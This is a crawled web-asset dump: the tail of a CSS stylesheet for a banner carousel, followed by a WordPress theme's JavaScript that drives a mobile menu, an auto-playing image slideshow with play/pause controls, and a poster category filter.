    padding-bottom: 10px;
}

@media (max-width: 1040px) {
	.banner-container {
		width: 100vw;
		height: calc(100vw * 0.4);
	}
}


.banner-container .tabImg {
  opacity: 0;
  pointer-events: none;
}

.banner-container .tabImg:first-of-type {
  opacity: 1;
  pointer-events: auto;
}

.banner-container .arrow {
    width: 30px;
    height: 60px;
    background-color: rgba(0,0,0,0.4);
    position: absolute;
    top: 50%;
    margin-top: -60px;
    /*z-index:999;*/
}

@media (max-width: 1040px) {
	.banner-container .arrow {
		/*top: 40%;*/
		top: calc(100vw * 0.4 * 0.5)
	}
}

.banner-container .arrow span {
    display: block;
    width: 10px;
    height: 10px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.banner-container .slider_left {
    margin: 25px 0 0 10px;
    transform: rotate(45deg);
}
.banner-container .prev {
    left: 0;
}
.banner-container .next {
    right: 0;
}

/*@media (max-width: 768px) {
	.banner-container .next {
		right: 10px;
	}
}*/

.banner-container .slider_right {
    margin: 25px 0 0 5px;
    transform: rotate(-135deg);
}
.banner-container .arrow:hover{
  background-color: rgba(0,0,0,0.7);
  cursor: pointer;
}


.banner-container .coverflow{
	width: 1000px;
	height: 400px;
	position: relative;
}

@media (max-width: 1040px) {
	.banner-container .coverflow {
		width: 100vw;
		height: calc(100vw * 0.4);
	}
}

.banner-container .coverflow>a{
	display: block;
	position: absolute;
	top:0;
	left:0;
	transition: .5s linear all;
}
.banner-container .coverflow>a>img{
	width:100%;
	height: 100%;
	object-fit:contain;
}

.banner-play-pause {
    position: absolute;
    top: 10px;
    left: 10px;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.6);
    border: none;
    color: white;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
    transition: background-color 0.3s ease;
}

.banner-play-pause:hover {
    background: rgba(0, 0, 0, 0.8);
}

.banner-play-pause:focus {
    outline: none;
    box-shadow: 
        0 0 0 2px #fff,
        0 0 0 4px #000,
        0 0 0 6px rgba(255, 255, 255, 0.5);
}

.banner-container {
    position: relative;
}

--- FILE ---
content_type: application/javascript
request_url: https://ntccf.org/wp-content/themes/ntccf_theme/assets/js/scripts.js?ver=6.9
body_size: 5683
content:
// const elem = document.getElementsByClassName("showHamMenu");
// console.log(elem);
// const menu = document.getElementsByClassName("mobile menu");
// console.log(menu);
// const bmiLogoObj = document.getElementById("menu");
// console.log(bmiLogoObj);
// bmiLogoObj.addEventListener("click",function(){
//    console.log(event);
// });

window.addEventListener("load", LoadingFinished);

function LoadingFinished(){
	const menuObj = document.getElementById("menu");
	const showHamMenuObj = document.getElementById("showHamMenu");
	let isMenuOpen = false;
	showHamMenuObj.addEventListener('click', function (event) {
		isMenuOpen = !isMenuOpen;
		if (isMenuOpen) menuObj.style.display = "block";
		if (!isMenuOpen) menuObj.style.display = "none";
	});
	const listObj = document.querySelectorAll(".menu-item-has-children");
	for ( let i=0; i<listObj.length; i++){
		listObj[i].addEventListener("click",function(event){
			for ( let j=0; j<listObj.length; j++){
				let originClass = listObj[j].getAttribute("class");
				let newClass = originClass.replace(/ active/g, "");
				if ( j === i ) {
					if (!originClass.includes("active")) {
						newClass = originClass + " active";
					} else {
						newClass = originClass.replace(/ active/g, "");
					}
				}
				listObj[j].setAttribute("class",newClass);
			}
		})
	}
}


window.onload = function  () {

	/// ---- bhis-banner-start ----
	var curIndex=0;
	var img_number = document.getElementsByClassName('tabImg').length;
	var _timer = setInterval(runFn,5000);
	function runFn(){ 
		curIndex = ++curIndex == img_number ? 0 : curIndex;
		slideTo(curIndex);
	}

	var tbs = document.getElementsByClassName("tabBtn");
	for(var i=0;i<tbs.length;i++){
		tbs[i].onclick = function  () {
			clearInterval(_timer);
			slideTo(this.attributes['num'].value);
			curIndex = this.attributes['num'].value
			_timer = setInterval(runFn,5000);
		}
	}

	var prev = document.getElementsByClassName("prev");
	if (prev && prev[0]) {
		prev[0].onclick = function () {
			clearInterval(_timer);
			curIndex--;
			if(curIndex == -1){
				curIndex = img_number-1;
			}
			slideTo(curIndex);
			_timer = setInterval(runFn,5000);
		}
	}

	var next = document.getElementsByClassName("next");
	if (next && next[0]) {
		next[0].onclick = function () {
			clearInterval(_timer);
			curIndex++;
			if(curIndex == img_number){
				curIndex =0;
			}
			slideTo(curIndex);
			_timer = setInterval(runFn,5000);
		}
	}



	function slideTo(index){
		var index = parseInt(index);
		var images = document.getElementsByClassName('tabImg');
		for(var i=0;i<images.length;i++){
			if( i == index ){
				images[i].style.opacity = '1';
				images[i].style.pointerEvents = 'auto';
			}else{
				images[i].style.opacity = '0';
				images[i].style.pointerEvents = 'none';
			}
		}
		var tabBtn = document.getElementsByClassName('tabBtn');
		for(var j=0;j<tabBtn.length;j++){
			if( j == index ){
				tabBtn[j].classList.add("hover");
				curIndex=j;
			}else{
				tabBtn[j].classList.remove("hover");
			}
		}

	}
		
	
	function filterPoster(cat) {
		document.querySelectorAll('.poster-item').forEach((poster) => {
			var currentCat = poster.dataset.cat.split(',').map((x) => x.trim());
			if (cat === '__all') {
				poster.style.display = 'block';
			} else if (currentCat.includes(cat)) {
				poster.style.display = 'block';
			} else {
				poster.style.display = 'none';
			}
		});
	}
	
	document.querySelectorAll('.poster-filter-button').forEach((btn) => {
		console.log(btn);
		btn.onclick = () => {
			document.querySelectorAll('.poster-filter-button').forEach((btn) => btn.classList.remove('active'));
			btn.classList.add('active');
			filterPoster(btn.dataset.cat);
		}
	});
	
	let isPlaying = true;
	const playPauseBtn = document.querySelector('.banner-play-pause');
    const playIcon = playPauseBtn.querySelector('.play-icon');
    const pauseIcon = playPauseBtn.querySelector('.pause-icon');
	
	var images = document.getElementsByClassName('tabImg');
	for(var i = 0; i < images.length; i++) {
		// When image gets focus
		images[i].addEventListener('focus', function() {
			// Find the index of the focused image
			var focusedIndex = Array.prototype.indexOf.call(images, this);

			// Clear auto-play timer (pause)
			clearInterval(_timer);

			// Slide to the focused image
			slideTo(focusedIndex);
			curIndex = focusedIndex;
			playIcon.style.display = 'block';
			pauseIcon.style.display = 'none';
			playPauseBtn.setAttribute('aria-label', '播放輪播');
			isPlaying = false;
		});

		// When image loses focus
		images[i].addEventListener('blur', function() {
			// Restart auto-play timer
			_timer = setInterval(runFn, 5000);
			playIcon.style.display = 'none';
			pauseIcon.style.display = 'block';
			playPauseBtn.setAttribute('aria-label', '暫停輪播');
			isPlaying = true;
		});
	}
	if (playPauseBtn) {
        playPauseBtn.addEventListener('click', function() {
            if (isPlaying) {
                // Pause carousel
				clearInterval(_timer);
                playIcon.style.display = 'block';
                pauseIcon.style.display = 'none';
				playPauseBtn.setAttribute('aria-label', '播放輪播');
                isPlaying = false;
            } else {
                // Start carousel
				_timer = setInterval(runFn, 5000);
                playIcon.style.display = 'none';
                pauseIcon.style.display = 'block';
				playPauseBtn.setAttribute('aria-label', '暫停輪播');
                isPlaying = true;
            }
        });
        
        // Set initial state (playing)
        pauseIcon.style.display = 'block';
        playIcon.style.display = 'none';
    }


	/// ---- bhis-banner-end ----

}



